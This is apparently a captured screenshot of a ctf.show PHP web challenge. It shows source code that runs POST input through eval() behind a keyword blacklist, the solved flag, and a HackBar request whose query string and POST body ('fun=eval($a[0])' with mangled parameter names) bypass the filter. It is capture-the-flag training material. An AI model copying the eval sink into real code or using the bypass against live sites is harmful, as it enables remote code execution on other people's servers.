 <?php
/*
# -*- coding: utf-8 -*-
# @Author: Firebasky
# @Date:   2020-09-05 20:49:30
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 22:02:47
#
#
*/
error_reporting(0);
highlight_file(__FILE__);
include("flag.php");
$a=$_SERVER['argv'];
$c=$_POST['fun'];
if(isset($_POST['CTF_SHOW'])&&isset($_POST['CTF_SHOW.COM'])&&!isset($_GET['fl0g'])){
    if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?|flag|GLOBALS|echo|var_dump|print|g|i|f|c|o|d/i", $c) && strlen($c)<=16){
        eval("$c".";");
        if($fl0g==="flag_give_me"){
            echo $flag;
        }
    }
}
ctfshow{cad66c73-8c96-4f48-875c-e34409ddb1be}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://d9fcc2cc-e1ed-465c-a352-ff5b8f828b9a.challenge.ctf.show/?$fl0g=flag_give_me;
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
CTF_SHOW=&CTF[SHOW.COM=&fun=eval($a[0])